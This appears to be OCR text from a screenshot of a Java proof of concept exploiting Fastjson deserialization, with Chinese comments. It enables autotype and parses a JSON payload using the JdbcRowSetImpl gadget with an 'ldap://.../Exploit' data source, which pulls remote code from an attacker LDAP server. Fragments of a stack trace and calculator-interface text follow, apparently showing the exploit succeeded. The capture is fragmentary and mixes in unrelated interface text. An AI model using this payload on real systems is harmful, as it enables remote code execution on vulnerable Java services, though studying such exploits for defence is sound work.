 1 package org.example;
2 import ...
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11 System.out.println(payload);
12
Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
14
15 }
16 }
17
argetException <4 个内部行>
ializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
akpoint : JdbcRowSet (连接) JNDI 无法连接
nect(JdbcRowSetImpl.java:634)
AutoCommit(JdbcRowSetImpl.java:4067)
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =